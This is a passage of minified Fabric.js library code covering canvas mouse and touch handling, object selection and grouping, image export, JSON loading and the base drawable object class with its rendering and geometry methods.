this.stopContextMenu&&(t.stopPropagation(),t.preventDefault()),!1},_onMouseDown:function(t){this.__onMouseDown(t),e(fabric.document,"touchend",this._onMouseUp),e(fabric.document,"touchmove",this._onMouseMove),i(this.upperCanvasEl,"mousemove",this._onMouseMove),i(this.upperCanvasEl,"touchmove",this._onMouseMove),"touchstart"===t.type?i(this.upperCanvasEl,"mousedown",this._onMouseDown):(e(fabric.document,"mouseup",this._onMouseUp),e(fabric.document,"mousemove",this._onMouseMove))},_onMouseUp:function(t){if(this.__onMouseUp(t),i(fabric.document,"mouseup",this._onMouseUp),i(fabric.document,"touchend",this._onMouseUp),i(fabric.document,"mousemove",this._onMouseMove),i(fabric.document,"touchmove",this._onMouseMove),e(this.upperCanvasEl,"mousemove",this._onMouseMove),e(this.upperCanvasEl,"touchmove",this._onMouseMove),"touchend"===t.type){var n=this;setTimeout(function(){e(n.upperCanvasEl,"mousedown",n._onMouseDown)},400)}},_onMouseMove:function(t){!this.allowTouchScrolling&&t.preventDefault&&t.preventDefault(),this.__onMouseMove(t)},_onResize:function(){this.calcOffset()},_shouldRender:function(t,e){var i=this.getActiveGroup()||this.getActiveObject();return!!(t&&(t.isMoving||t!==i)||!t&&i||!t&&!i&&!this._groupSelector||e&&this._previousPointer&&this.selection&&(e.x!==this._previousPointer.x||e.y!==this._previousPointer.y))},__onMouseUp:function(t){var e,i=!0,n=this._currentTransform,r=this._groupSelector,s=!r||0===r.left&&0===r.top;if(this.isDrawingMode&&this._isCurrentlyDrawing)this._onMouseUpInDrawingMode(t);else{n&&(this._finalizeCurrentTransform(),i=!n.actionPerformed),e=i?this.findTarget(t,!0):n.target;var o=this._shouldRender(e,this.getPointer(t));e||!s?this._maybeGroupObjects(t):(this._groupSelector=null,this._currentTransform=null),e&&(e.isMoving=!1),this._handleCursorAndEvent(t,e,"up"),e&&(e.__corner=0),o&&this.renderAll()}},_handleCursorAndEvent:function(t,e,i){this._setCursorFromEvent(t,e),this._handleEvent(t,i,e||null)},_handleEvent:function(t,e,i){var n=void 0===typeof i?this.findTarget(t):i,r=this.targets||[],s={e:t,target:n,subTargets:r};this.fire("mouse:"+e,s),n&&n.fire("mouse"+e,s);for(var o=0;o<r.length;o++)r[o].fire("mouse"+e,s)},_finalizeCurrentTransform:function(){var t=this._currentTransform,e=t.target;e._scaling&&(e._scaling=!1),e.setCoords(),this._restoreOriginXY(e),(t.actionPerformed||this.stateful&&e.hasStateChanged())&&(this.fire("object:modified",{target:e}),e.fire("modified"))},_restoreOriginXY:function(t){if(this._previousOriginX&&this._previousOriginY){var e=t.translateToOriginPoint(t.getCenterPoint(),this._previousOriginX,this._previousOriginY);t.originX=this._previousOriginX,t.originY=this._previousOriginY,t.left=e.x,t.top=e.y,this._previousOriginX=null,this._previousOriginY=null}},_onMouseDownInDrawingMode:function(t){this._isCurrentlyDrawing=!0,this.discardActiveObject(t).renderAll(),this.clipTo&&fabric.util.clipContext(this,this.contextTop);var e=this.getPointer(t);this.freeDrawingBrush.onMouseDown(e),this._handleEvent(t,"down")},_onMouseMoveInDrawingMode:function(t){if(this._isCurrentlyDrawing){var e=this.getPointer(t);this.freeDrawingBrush.onMouseMove(e)}this.setCursor(this.freeDrawingCursor),this._handleEvent(t,"move")},_onMouseUpInDrawingMode:function(t){this._isCurrentlyDrawing=!1,this.clipTo&&this.contextTop.restore(),this.freeDrawingBrush.onMouseUp(),this._handleEvent(t,"up")},__onMouseDown:function(t){if("which"in t?3===t.which:2===t.button)this.fireRightClick&&this._handleEvent(t,"down",e||null);else if(this.isDrawingMode)this._onMouseDownInDrawingMode(t);else if(!this._currentTransform){var e=this.findTarget(t),i=this.getPointer(t,!0);this._previousPointer=i;var n=this._shouldRender(e,i),r=this._shouldGroup(t,e);this._shouldClearSelection(t,e)?this._clearSelection(t,e,i):r&&(this._handleGrouping(t,e),e=this.getActiveGroup()),e&&(!e.selectable||!e.__corner&&r||(this._beforeTransform(t,e),this._setupCurrentTransform(t,e)),e!==this.getActiveGroup()&&e!==this.getActiveObject()&&(this.deactivateAll(),e.selectable&&this.setActiveObject(e,t))),this._handleEvent(t,"down",e||null),n&&this.renderAll()}},_beforeTransform:function(t,e){this.stateful&&e.saveState(),e._findTargetCorner(this.getPointer(t))&&this.onBeforeScaleRotate(e)},_clearSelection:function(t,e,i){this.deactivateAllWithDispatch(t),e&&e.selectable?this.setActiveObject(e,t):this.selection&&(this._groupSelector={ex:i.x,ey:i.y,top:0,left:0})},_setOriginToCenter:function(t){this._previousOriginX=this._currentTransform.target.originX,this._previousOriginY=this._currentTransform.target.originY;var e=t.getCenterPoint();t.originX="center",t.originY="center",t.left=e.x,t.top=e.y,this._currentTransform.left=t.left,this._currentTransform.top=t.top},_setCenterToOrigin:function(t){var e=t.translateToOriginPoint(t.getCenterPoint(),this._previousOriginX,this._previousOriginY);t.originX=this._previousOriginX,t.originY=this._previousOriginY,t.left=e.x,t.top=e.y,this._previousOriginX=null,this._previousOriginY=null},__onMouseMove:function(t){var e,i;if(this.isDrawingMode)this._onMouseMoveInDrawingMode(t);else if(!(void 0!==t.touches&&t.touches.length>1)){var n=this._groupSelector;n?(i=this.getPointer(t,!0),n.left=i.x-n.ex,n.top=i.y-n.ey,this.renderTop()):this._currentTransform?this._transformObject(t):(e=this.findTarget(t),this._setCursorFromEvent(t,e)),this._handleEvent(t,"move",e||null)}},__onMouseWheel:function(t){this.fire("mouse:wheel",{e:t})},_transformObject:function(t){var e=this.getPointer(t),i=this._currentTransform;i.reset=!1,i.target.isMoving=!0,this._beforeScaleTransform(t,i),this._performTransformAction(t,i,e),i.actionPerformed&&this.renderAll()},_performTransformAction:function(t,e,i){var n=i.x,r=i.y,s=e.target,o=e.action,a=!1;"rotate"===o?(a=this._rotateObject(n,r))&&this._fire("rotating",s,t):"scale"===o?(a=this._onScale(t,e,n,r))&&this._fire("scaling",s,t):"scaleX"===o?(a=this._scaleObject(n,r,"x"))&&this._fire("scaling",s,t):"scaleY"===o?(a=this._scaleObject(n,r,"y"))&&this._fire("scaling",s,t):"skewX"===o?(a=this._skewObject(n,r,"x"))&&this._fire("skewing",s,t):"skewY"===o?(a=this._skewObject(n,r,"y"))&&this._fire("skewing",s,t):(a=this._translateObject(n,r))&&(this._fire("moving",s,t),this.setCursor(s.moveCursor||this.moveCursor)),e.actionPerformed=a},_fire:function(t,e,i){this.fire("object:"+t,{target:e,e:i}),e.fire(t,{e:i})},_beforeScaleTransform:function(t,e){if("scale"===e.action||"scaleX"===e.action||"scaleY"===e.action){var i=this._shouldCenterTransform(e.target);(i&&("center"!==e.originX||"center"!==e.originY)||!i&&"center"===e.originX&&"center"===e.originY)&&(this._resetCurrentTransform(),e.reset=!0)}},_onScale:function(t,e,i,n){return!t[this.uniScaleKey]&&!this.uniScaleTransform||e.target.get("lockUniScaling")?(e.reset||"scale"!==e.currentAction||this._resetCurrentTransform(),e.currentAction="scaleEqually",this._scaleObject(i,n,"equally")):(e.currentAction="scale",this._scaleObject(i,n))},_setCursorFromEvent:function(t,e){if(!e)return this.setCursor(this.defaultCursor),!1;var i=e.hoverCursor||this.hoverCursor;if(e.selectable){var n=this.getActiveGroup(),r=e._findTargetCorner&&(!n||!n.contains(e))&&e._findTargetCorner(this.getPointer(t,!0));r?this._setCornerCursor(r,e,t):this.setCursor(i)}else this.setCursor(i);return!0},_setCornerCursor:function(e,i,n){if(e in t)this.setCursor(this._getRotatedCornerCursor(e,i,n));else{if("mtr"!==e||!i.hasRotatingPoint)return this.setCursor(this.defaultCursor),!1;this.setCursor(this.rotationCursor)}},_getRotatedCornerCursor:function(e,i,n){var r=Math.round(i.getAngle()%360/45);return r<0&&(r+=8),r+=t[e],n[this.altActionKey]&&t[e]%2==0&&(r+=2),r%=8,this.cursorMap[r]}})}(),function(){var t=Math.min,e=Math.max;fabric.util.object.extend(fabric.Canvas.prototype,{_shouldGroup:function(t,e){var i=this.getActiveObject();return t[this.selectionKey]&&e&&e.selectable&&(this.getActiveGroup()||i&&i!==e)&&this.selection},_handleGrouping:function(t,e){var i=this.getActiveGroup();(e!==i||(e=this.findTarget(t,!0)))&&(i?this._updateActiveGroup(e,t):this._createActiveGroup(e,t),this._activeGroup&&this._activeGroup.saveCoords())},_updateActiveGroup:function(t,e){var i=this.getActiveGroup();if(i.contains(t)){if(i.removeWithUpdate(t),t.set("active",!1),1===i.size())return this.discardActiveGroup(e),void this.setActiveObject(i.item(0))}else i.addWithUpdate(t);this.fire("selection:created",{target:i,e:e}),i.set("active",!0)},_createActiveGroup:function(t,e){if(this._activeObject&&t!==this._activeObject){var i=this._createGroup(t);i.addWithUpdate(),this.setActiveGroup(i),this._activeObject=null,this.fire("selection:created",{target:i,e:e})}t.set("active",!0)},_createGroup:function(t){var e=this.getObjects(),i=e.indexOf(this._activeObject)<e.indexOf(t)?[this._activeObject,t]:[t,this._activeObject];return this._activeObject.isEditing&&this._activeObject.exitEditing(),new fabric.Group(i,{canvas:this})},_groupSelectedObjects:function(t){var e=this._collectObjects();1===e.length?this.setActiveObject(e[0],t):e.length>1&&((e=new fabric.Group(e.reverse(),{canvas:this})).addWithUpdate(),this.setActiveGroup(e,t),e.saveCoords(),this.fire("selection:created",{target:e}),this.renderAll())},_collectObjects:function(){for(var i,n=[],r=this._groupSelector.ex,s=this._groupSelector.ey,o=r+this._groupSelector.left,a=s+this._groupSelector.top,l=new fabric.Point(t(r,o),t(s,a)),h=new fabric.Point(e(r,o),e(s,a)),c=r===o&&s===a,u=this._objects.length;u--&&!((i=this._objects[u])&&i.selectable&&i.visible&&(i.intersectsWithRect(l,h)||i.isContainedWithinRect(l,h)||i.containsPoint(l)||i.containsPoint(h))&&(i.set("active",!0),n.push(i),c)););return n},_maybeGroupObjects:function(t){this.selection&&this._groupSelector&&this._groupSelectedObjects(t);var e=this.getActiveGroup();e&&(e.setObjectsCoords().setCoords(),e.isMoving=!1,this.setCursor(this.defaultCursor)),this._groupSelector=null,this._currentTransform=null}})}(),fabric.util.object.extend(fabric.StaticCanvas.prototype,{toDataURL:function(t){t||(t={});var e=t.format||"png",i=t.quality||1,n=t.multiplier||1,r={left:t.left,top:t.top,width:t.width,height:t.height};return 1!==n?this.__toDataURLWithMultiplier(e,i,r,n):this.__toDataURL(e,i,r)},__toDataURL:function(t,e,i){this.renderAll(!0);var n=this.upperCanvasEl||this.lowerCanvasEl,r=this.__getCroppedCanvas(n,i);"jpg"===t&&(t="jpeg");var s=fabric.StaticCanvas.supports("toDataURLWithQuality")?(r||n).toDataURL("image/"+t,e):(r||n).toDataURL("image/"+t);return this.contextTop&&this.clearContext(this.contextTop),this.renderAll(),r&&(r=null),s},__getCroppedCanvas:function(t,e){var i,n;return("left"in e||"top"in e||"width"in e||"height"in e)&&(n=(i=fabric.util.createCanvasElement()).getContext("2d"),i.width=e.width||this.width,i.height=e.height||this.height,n.drawImage(t,-e.left||0,-e.top||0)),i},__toDataURLWithMultiplier:function(t,e,i,n){var r=this.getWidth(),s=this.getHeight(),o=r*n,a=s*n,l=this.getActiveObject(),h=this.getActiveGroup(),c=this.contextTop||this.contextContainer;n>1&&this.setWidth(o).setHeight(a),c.scale(n,n),i.left&&(i.left*=n),i.top&&(i.top*=n),i.width?i.width*=n:n<1&&(i.width=o),i.height?i.height*=n:n<1&&(i.height=a),h?this._tempRemoveBordersControlsFromGroup(h):l&&this.deactivateAll&&this.deactivateAll(),this.renderAll(!0);var u=this.__toDataURL(t,e,i);return this.width=r,this.height=s,c.scale(1/n,1/n),this.setWidth(r).setHeight(s),h?this._restoreBordersControlsOnGroup(h):l&&this.setActiveObject&&this.setActiveObject(l),this.contextTop&&this.clearContext(this.contextTop),this.renderAll(),u},toDataURLWithMultiplier:function(t,e,i){return this.toDataURL({format:t,multiplier:e,quality:i})},_tempRemoveBordersControlsFromGroup:function(t){t.origHasControls=t.hasControls,t.origBorderColor=t.borderColor,t.hasControls=!0,t.borderColor="rgba(0,0,0,0)",t.forEachObject(function(t){t.origBorderColor=t.borderColor,t.borderColor="rgba(0,0,0,0)"})},_restoreBordersControlsOnGroup:function(t){t.hideControls=t.origHideControls,t.borderColor=t.origBorderColor,t.forEachObject(function(t){t.borderColor=t.origBorderColor,delete t.origBorderColor})}}),fabric.util.object.extend(fabric.StaticCanvas.prototype,{loadFromDatalessJSON:function(t,e,i){return this.loadFromJSON(t,e,i)},loadFromJSON:function(t,e,i){if(t){var n="string"==typeof t?JSON.parse(t):fabric.util.object.clone(t);this.clear();var r=this;return this._enlivenObjects(n.objects,function(){r._setBgOverlay(n,function(){for(var t in delete n.objects,delete n.backgroundImage,delete n.overlayImage,delete n.background,delete n.overlay,n)r[t]=n[t];e&&e()})},i),this}},_setBgOverlay:function(t,e){var i=this,n={backgroundColor:!1,overlayColor:!1,backgroundImage:!1,overlayImage:!1};if(t.backgroundImage||t.overlayImage||t.background||t.overlay){var r=function(){n.backgroundImage&&n.overlayImage&&n.backgroundColor&&n.overlayColor&&(i.renderAll(),e&&e())};this.__setBgOverlay("backgroundImage",t.backgroundImage,n,r),this.__setBgOverlay("overlayImage",t.overlayImage,n,r),this.__setBgOverlay("backgroundColor",t.background,n,r),this.__setBgOverlay("overlayColor",t.overlay,n,r),r()}else e&&e()},__setBgOverlay:function(t,e,i,n){var r=this;e?"backgroundImage"===t||"overlayImage"===t?fabric.Image.fromObject(e,function(e){r[t]=e,i[t]=!0,n&&n()}):this["set"+fabric.util.string.capitalize(t,!0)](e,function(){i[t]=!0,n&&n()}):i[t]=!0},_enlivenObjects:function(t,e,i){var n=this;if(t&&0!==t.length){var r=this.renderOnAddRemove;this.renderOnAddRemove=!1,fabric.util.enlivenObjects(t,function(t){t.forEach(function(t,e){n.insertAt(t,e)}),n.renderOnAddRemove=r,e&&e()},null,i)}else e&&e()},_toDataURL:function(t,e){this.clone(function(i){e(i.toDataURL(t))})},_toDataURLWithMultiplier:function(t,e,i){this.clone(function(n){i(n.toDataURLWithMultiplier(t,e))})},clone:function(t,e){var i=JSON.stringify(this.toJSON(e));this.cloneWithoutData(function(e){e.loadFromJSON(i,function(){t&&t(e)})})},cloneWithoutData:function(t){var e=fabric.document.createElement("canvas");e.width=this.getWidth(),e.height=this.getHeight();var i=new fabric.Canvas(e);i.clipTo=this.clipTo,this.backgroundImage?(i.setBackgroundImage(this.backgroundImage.src,function(){i.renderAll(),t&&t(i)}),i.backgroundImageOpacity=this.backgroundImageOpacity,i.backgroundImageStretch=this.backgroundImageStretch):t&&t(i)}}),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.toFixed,r=e.util.string.capitalize,s=e.util.degreesToRadians,o=e.StaticCanvas.supports("setLineDash");e.Object||(e.Object=e.util.createClass({type:"object",originX:"left",originY:"top",top:0,left:0,width:0,height:0,scaleX:1,scaleY:1,flipX:!1,flipY:!1,opacity:1,angle:0,skewX:0,skewY:0,cornerSize:13,transparentCorners:!0,hoverCursor:null,moveCursor:null,padding:0,borderColor:"rgba(102,153,255,0.75)",borderDashArray:null,cornerColor:"rgba(102,153,255,0.5)",cornerStrokeColor:null,cornerStyle:"rect",cornerDashArray:null,centeredScaling:!1,centeredRotation:!0,fill:"rgb(0,0,0)",fillRule:"nonzero",globalCompositeOperation:"source-over",backgroundColor:"",selectionBackgroundColor:"",stroke:null,strokeWidth:1,strokeDashArray:null,strokeLineCap:"butt",strokeLineJoin:"miter",strokeMiterLimit:10,shadow:null,borderOpacityWhenMoving:.4,borderScaleFactor:1,transformMatrix:null,minScaleLimit:.01,maxScaleLimit:null,maxOpacityLimit:1,beforeScaleFnc:void 0,selectable:!0,evented:!0,visible:!0,hasControls:!0,hasBorders:!0,hasRotatingPoint:!0,rotatingPointOffset:40,perPixelTargetFind:!1,includeDefaultValues:!0,clipTo:null,lockMovementX:!1,lockMovementY:!1,lockRotation:!1,lockScalingX:!1,lockScalingY:!1,lockUniScaling:!1,lockSkewingX:!1,lockSkewingY:!1,lockScalingFlip:!1,excludeFromExport:!1,stateProperties:"top left width height scaleX scaleY flipX flipY originX originY transformMatrix stroke strokeWidth strokeDashArray strokeLineCap strokeLineJoin strokeMiterLimit angle opacity fill fillRule globalCompositeOperation shadow clipTo visible backgroundColor skewX skewY".split(" "),initialize:function(t){t&&this.setOptions(t)},_initGradient:function(t){!t.fill||!t.fill.colorStops||t.fill instanceof e.Gradient||this.set("fill",new e.Gradient(t.fill)),!t.stroke||!t.stroke.colorStops||t.stroke instanceof e.Gradient||this.set("stroke",new e.Gradient(t.stroke))},_initPattern:function(t){!t.fill||!t.fill.source||t.fill instanceof e.Pattern||this.set("fill",new e.Pattern(t.fill)),!t.stroke||!t.stroke.source||t.stroke instanceof e.Pattern||this.set("stroke",new e.Pattern(t.stroke))},_initClipping:function(t){if(t.clipTo&&"string"==typeof t.clipTo){var i=e.util.getFunctionBody(t.clipTo);void 0!==i&&(this.clipTo=new Function("ctx",i))}},setOptions:function(t){for(var e in t)this.set(e,t[e]);this._initGradient(t),this._initPattern(t),this._initClipping(t)},transform:function(t,e){this.group&&!this.group._transformDone&&this.group===this.canvas._activeGroup&&this.group.transform(t);var i=e?this._getLeftTopCoords():this.getCenterPoint();t.translate(i.x,i.y),t.rotate(s(this.angle)),t.scale(this.scaleX*(this.flipX?-1:1),this.scaleY*(this.flipY?-1:1)),t.transform(1,0,Math.tan(s(this.skewX)),1,0,0),t.transform(1,Math.tan(s(this.skewY)),0,1,0,0)},toObject:function(t){var i=e.Object.NUM_FRACTION_DIGITS,r={type:this.type,originX:this.originX,originY:this.originY,left:n(this.left,i),top:n(this.top,i),width:n(this.width,i),height:n(this.height,i),fill:this.fill&&this.fill.toObject?this.fill.toObject():this.fill,stroke:this.stroke&&this.stroke.toObject?this.stroke.toObject():this.stroke,strokeWidth:n(this.strokeWidth,i),strokeDashArray:this.strokeDashArray?this.strokeDashArray.concat():this.strokeDashArray,strokeLineCap:this.strokeLineCap,strokeLineJoin:this.strokeLineJoin,strokeMiterLimit:n(this.strokeMiterLimit,i),scaleX:n(this.scaleX,i),scaleY:n(this.scaleY,i),angle:n(this.getAngle(),i),flipX:this.flipX,flipY:this.flipY,opacity:n(this.opacity,i),shadow:this.shadow&&this.shadow.toObject?this.shadow.toObject():this.shadow,visible:this.visible,clipTo:this.clipTo&&String(this.clipTo),backgroundColor:this.backgroundColor,fillRule:this.fillRule,globalCompositeOperation:this.globalCompositeOperation,transformMatrix:this.transformMatrix?this.transformMatrix.concat():this.transformMatrix,skewX:n(this.skewX,i),skewY:n(this.skewY,i)};return this.includeDefaultValues||(r=this._removeDefaultValues(r)),e.util.populateWithProperties(this,r,t),r},toDatalessObject:function(t){return this.toObject(t)},_removeDefaultValues:function(t){var i=e.util.getKlass(t.type).prototype;return i.stateProperties.forEach(function(e){t[e]===i[e]&&delete t[e],"[object Array]"===Object.prototype.toString.call(t[e])&&"[object Array]"===Object.prototype.toString.call(i[e])&&0===t[e].length&&0===i[e].length&&delete t[e]}),t},toString:function(){return"#<fabric."+r(this.type)+">"},get:function(t){return this[t]},getObjectScaling:function(){var t=this.scaleX,e=this.scaleY;if(this.group){var i=this.group.getObjectScaling();t*=i.scaleX,e*=i.scaleY}return{scaleX:t,scaleY:e}},_setObject:function(t){for(var e in t)this._set(e,t[e])},set:function(t,e){return"object"==typeof t?this._setObject(t):"function"==typeof e&&"clipTo"!==t?this._set(t,e(this.get(t))):this._set(t,e),this},_set:function(t,i){return("scaleX"===t||"scaleY"===t)&&(i=this._constrainScale(i,t)),"scaleX"===t&&i<0?(this.flipX=!this.flipX,i*=-1):"scaleY"===t&&i<0?(this.flipY=!this.flipY,i*=-1):"shadow"!==t||!i||i instanceof e.Shadow||(i=new e.Shadow(i)),"opacity"===t&&(i=this._constrainOpacity(i,t)),this[t]=i,"width"!==t&&"height"!==t||(this.minScaleLimit=Math.min(.1,1/Math.max(this.width,this.height))),this},setOnGroup:function(){},toggle:function(t){var e=this.get(t);return"boolean"==typeof e&&this.set(t,!e),this},setSourcePath:function(t){return this.sourcePath=t,this},getViewportTransform:function(){return this.canvas&&this.canvas.viewportTransform?this.canvas.viewportTransform:[1,0,0,1,0,0]},render:function(t,i){0===this.width&&0===this.height||!this.visible||(t.save(),this._setupCompositeOperation(t),this.drawSelectionBackground(t),i||this.transform(t),this._setOpacity(t),this._setShadow(t),this._renderBackground(t),this._setStrokeStyles(t),this._setFillStyles(t),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this.clipTo&&e.util.clipContext(this,t),this._render(t,i),this.clipTo&&t.restore(),t.restore())},_renderBackground:function(t){this.backgroundColor&&(t.fillStyle=this.backgroundColor,t.fillRect(-this.width/2,-this.height/2,this.width,this.height),this._removeShadow(t))},_setOpacity:function(t){this.group&&this.group._setOpacity(t),t.globalAlpha*=this.opacity},_setStrokeStyles:function(t){this.stroke&&(t.lineWidth=this.strokeWidth,t.lineCap=this.strokeLineCap,t.lineJoin=this.strokeLineJoin,t.miterLimit=this.strokeMiterLimit,t.strokeStyle=this.stroke.toLive?this.stroke.toLive(t,this):this.stroke)},_setFillStyles:function(t){this.fill&&(t.fillStyle=this.fill.toLive?this.fill.toLive(t,this):this.fill)},_setLineDash:function(t,e,i){e&&(1&e.length&&e.push.apply(e,e),o?t.setLineDash(e):i&&i(t))},_renderControls:function(t,i){if(!(!this.active||i||this.group&&this.group!==this.canvas.getActiveGroup())){var n,r=this.getViewportTransform(),o=this.calcTransformMatrix();o=e.util.multiplyTransformMatrices(r,o),n=e.util.qrDecompose(o),t.save(),t.translate(n.translateX,n.translateY),t.lineWidth=1*this.borderScaleFactor,t.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1,this.group&&this.group===this.canvas.getActiveGroup()?(t.rotate(s(n.angle)),this.drawBordersInGroup(t,n)):(t.rotate(s(this.angle)),this.drawBorders(t)),this.drawControls(t),t.restore()}},_setShadow:function(t){if(this.shadow){var i=this.canvas&&this.canvas.viewportTransform[0]||1,n=this.canvas&&this.canvas.viewportTransform[3]||1,r=this.getObjectScaling();this.canvas&&this.canvas._isRetinaScaling()&&(i*=e.devicePixelRatio,n*=e.devicePixelRatio),t.shadowColor=this.shadow.color,t.shadowBlur=this.shadow.blur*(i+n)*(r.scaleX+r.scaleY)/4,t.shadowOffsetX=this.shadow.offsetX*i*r.scaleX,t.shadowOffsetY=this.shadow.offsetY*n*r.scaleY}},_removeShadow:function(t){this.shadow&&(t.shadowColor="",t.shadowBlur=t.shadowOffsetX=t.shadowOffsetY=0)},_renderFill:function(t){if(this.fill){if(t.save(),this.fill.gradientTransform){var e=this.fill.gradientTransform;t.transform.apply(t,e)}this.fill.toLive&&t.translate(-this.width/2+this.fill.offsetX||0,-this.height/2+this.fill.offsetY||0),"evenodd"===this.fillRule?t.fill("evenodd"):t.fill(),t.restore()}},_renderStroke:function(t){if(this.stroke&&0!==this.strokeWidth){if(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(t),t.save(),this._setLineDash(t,this.strokeDashArray,this._renderDashedStroke),this.stroke.gradientTransform){var e=this.stroke.gradientTransform;t.transform.apply(t,e)}this.stroke.toLive&&t.translate(-this.width/2+this.stroke.offsetX||0,-this.height/2+this.stroke.offsetY||0),t.stroke(),t.restore()}},clone:function(t,i){return this.constructor.fromObject?this.constructor.fromObject(this.toObject(i),t):new e.Object(this.toObject(i))},cloneAsImage:function(t,i){var n=this.toDataURL(i);return e.util.loadImage(n,function(i){t&&t(new e.Image(i))}),this},toDataURL:function(t){t||(t={});var i=e.util.createCanvasElement(),n=this.getBoundingRect();i.width=n.width,i.height=n.height,e.util.wrapElement(i,"div");var r=new e.StaticCanvas(i,{enableRetinaScaling:t.enableRetinaScaling});"jpg"===t.format&&(t.format="jpeg"),"jpeg"===t.format&&(r.backgroundColor="#fff");var s={active:this.get("active"),left:this.getLeft(),top:this.getTop()};this.set("active",!1),this.setPositionByOrigin(new e.Point(r.getWidth()/2,r.getHeight()/2),"center","center");var o=this.canvas;r.add(this);var a=r.toDataURL(t);return this.set(s).setCoords(),this.canvas=o,r.dispose(),r=null,a},isType:function(t){return this.type===t},complexity:function(){return 0},toJSON:function(t){return this.toObject(t)},setGradient:function(t,i){i||(i={});var n={colorStops:[]};for(var r in n.type=i.type||(i.r1||i.r2?"radial":"linear"),n.coords={x1:i.x1,y1:i.y1,x2:i.x2,y2:i.y2},(i.r1||i.r2)&&(n.coords.r1=i.r1,n.coords.r2=i.r2),i.gradientTransform&&(n.gradientTransform=i.gradientTransform),i.colorStops){var s=new e.Color(i.colorStops[r]);n.colorStops.push({offset:r,color:s.toRgb(),opacity:s.getAlpha()})}return this.set(t,e.Gradient.forObject(this,n))},setPatternFill:function(t){return this.set("fill",new e.Pattern(t))},setShadow:function(t){return this.set("shadow",t?new e.Shadow(t):null)},setColor:function(t){return this.set("fill",t),this},setAngle:function(t){var e=("center"!==this.originX||"center"!==this.originY)&&this.centeredRotation;return e&&this._setOriginToCenter(),this.set("angle",t),e&&this._resetOrigin(),this},centerH:function(){return this.canvas&&this.canvas.centerObjectH(this),this},viewportCenterH:function(){return this.canvas&&this.canvas.viewportCenterObjectH(this),this},centerV:function(){return this.canvas&&this.canvas.centerObjectV(this),this},viewportCenterV:function(){return this.canvas&&this.canvas.viewportCenterObjectV(this),this},center:function(){return this.canvas&&this.canvas.centerObject(this),this},viewportCenter:function(){return this.canvas&&this.canvas.viewportCenterObject(this),this},remove:function(){return this.canvas&&this.canvas.remove(this),this},getLocalPointer:function(t,i){i=i||this.canvas.getPointer(t);var n=new e.Point(i.x,i.y),r=this._getLeftTopCoords();return this.angle&&(n=e.util.rotatePoint(n,r,e.util.degreesToRadians(-this.angle))),{x:n.x-r.x,y:n.y-r.y}},_setupCompositeOperation:function(t){this.globalCompositeOperation&&(t.globalCompositeOperation=this.globalCompositeOperation)}}),e.util.createAccessors(e.Object),e.Object.prototype.rotate=e.Object.prototype.setAngle,i(e.Object.prototype,e.Observable),e.Object.NUM_FRACTION_DIGITS=2,e.Object.__uid=0)}("undefined"!=typeof exports?exports:this),function(){var t=fabric.util.degreesToRadians,e={left:-.5,center:0,right:.5},i={top:-.5,center:0,bottom:.5};fabric.util.object.extend(fabric.Object.prototype,{translateToGivenOrigin:function(t,n,r,s,o){var a,l,h,c=t.x,u=t.y;return"string"==typeof n?n=e[n]:n-=.5,"string"==typeof s?s=e[s]:s-=.5,a=s-n,"string"==typeof r?r=i[r]:r-=.5,"string"==typeof o?o=i[o]:o-=.5,l=o-r,(a||l)&&(h=this._getTransformedDimensions(),c=t.x+a*h.x,u=t.y+l*h.y),new fabric.Point(c,u)},translateToCenterPoint:function(e,i,n){var r=this.translateToGivenOrigin(e,i,n,"center","center");return this.angle?fabric.util.rotatePoint(r,e,t(this.angle)):r},translateToOriginPoint:function(e,i,n){var r=this.translateToGivenOrigin(e,"center","center",i,n);return this.angle?fabric.util.rotatePoint(r,e,t(this.angle)):r},getCenterPoint:function(){var t=new fabric.Point(this.left,this.top);return this.translateToCenterPoint(t,this.originX,this.originY)},getPointByOrigin:function(t,e){var i=this.getCenterPoint();return this.translateToOriginPoint(i,t,e)},toLocalPoint:function(e,i,n){var r,s,o=this.getCenterPoint();return r=void 0!==i&&void 0!==n?this.translateToGivenOrigin(o,"center","center",i,n):new fabric.Point(this.left,this.top),s=new fabric.Point(e.x,e.y),this.angle&&(s=fabric.util.rotatePoint(s,o,-t(this.angle))),s.subtractEquals(r)},setPositionByOrigin:function(t,e,i){var n=this.translateToCenterPoint(t,e,i),r=this.translateToOriginPoint(n,this.originX,this.originY);this.set("left",r.x),this.set("top",r.y)},adjustPosition:function(i){var n,r,s=t(this.angle),o=this.getWidth(),a=Math.cos(s)*o,l=Math.sin(s)*o;n="string"==typeof this.originX?e[this.originX]:this.originX-.5,r="string"==typeof i?e[i]:i-.5,this.left+=a*(r-n),this.top+=l*(r-n),this.setCoords(),this.originX=i},_setOriginToCenter:function(){this._originalOriginX=this.originX,this._originalOriginY=this.originY;var t=this.getCenterPoint();this.originX="center",this.originY="center",this.left=t.x,this.top=t.y},_resetOrigin:function(){var t=this.translateToOriginPoint(this.getCenterPoint(),this._originalOriginX,this._originalOriginY);this.originX=this._originalOriginX,this.originY=this._originalOriginY,this.left=t.x,this.top=t.y,this._originalOriginX=null,this._originalOriginY=null},_getLeftTopCoords:function(){return this.translateToOriginPoint(this.getCenterPoint(),"left","top")}})}(),function(){function t(t){return[new fabric.Point(t.tl.x,t.tl.y),new fabric.Point(t.tr.x,t.tr.y),new fabric.Point(t.br.x,t.br.y),new fabric.Point(t.bl.x,t.bl.y)]}var e=fabric.util.degreesToRadians,i=fabric.util.multiplyTransformMatrices;fabric.util.object.extend(fabric.Object.prototype,{oCoords:null,intersectsWithRect:function(e,i){var n=t(this.oCoords);return"Intersection"===fabric.Intersection.intersectPolygonRectangle(n,e,i).status},intersectsWithObject:function(e){return"Intersection"===fabric.Intersection.intersectPolygonPolygon(t(this.oCoords),t(e.oCoords)).status||e.isContainedWithinObject(this)||this.isContainedWithinObject(e)},isContainedWithinObject:function(e){for(var i=t(this.oCoords),n=0;n<4;n++)if(!e.containsPoint(i[n]))return!1;return!0},isContainedWithinRect:function(t,e){var i=this.getBoundingRect();return i.left>=t.x&&i.left+i.width<=e.x&&i.top>=t.y&&i.top+i.height<=e.y},containsPoint:function(t){this.oCoords||this.setCoords();var e=this._getImageLines(this.oCoords),i=this._findCrossPoints(t,e);return 0!==i&&i%2==1},_getImageLines:function(t){return{topline:{o:t.tl,d:t.tr},rightline:{o:t.tr,d:t.br},bottomline:{o:t.br,d:t.bl},leftline:{o:t.bl,d:t.tl}}},_findCrossPoints:function(t,e){var i,n,r,s,o=0;for(var a in 